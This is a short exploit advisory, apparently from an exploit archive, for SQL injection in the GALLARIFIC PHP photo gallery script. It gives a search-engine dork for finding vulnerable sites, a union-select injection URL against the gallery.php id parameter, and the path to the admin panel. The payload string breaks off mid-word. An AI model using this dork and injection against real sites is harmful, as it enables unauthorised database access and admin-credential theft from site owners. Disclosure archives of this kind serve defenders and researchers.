 GALLARIFIC PHP Photo Gallery Script (gallery.php) Sql Injection
===============================================================
###############################################################
.:. Author : AtT4CKxT3rR0r1ST [F.Hack@w.cn]
.:. Script : http://www.gallarific.com/download.php
.:. Dork : inurl:"/gadmin/index.php"
###############################################################
===[ Exploit ]===
www.site.com/gallery.php?id=null[Sql Injection]
www.site.com/gallery.php?id=null+and+1=2+union+select+1,group_co
===[ Admin Panel ]===
www.site.com/gadmin/index.php